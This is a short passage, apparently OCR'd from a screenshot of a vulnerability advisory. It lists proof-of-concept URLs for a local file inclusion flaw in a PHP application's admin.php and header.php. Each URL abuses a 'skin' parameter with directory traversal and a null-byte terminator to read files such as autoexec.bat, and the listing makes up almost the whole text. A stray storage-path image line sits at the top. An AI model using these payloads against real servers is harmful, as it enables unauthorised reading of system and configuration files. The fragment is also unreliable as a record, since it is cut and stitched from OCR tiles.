
   Example 3 :

      http://127.0.0.1/path/admin.php?
skin=../../../../autoexec.bat%00

---------------------------------------
---------------------------------------
--------------

   PoC 4 :

http://[target]/[path]/header.php?skin=
[Local File]%00

   Example 4 :

      http://127.0.0.1/path/header.php?
skin=../../../../autoexec.bat%00

---------------------------------------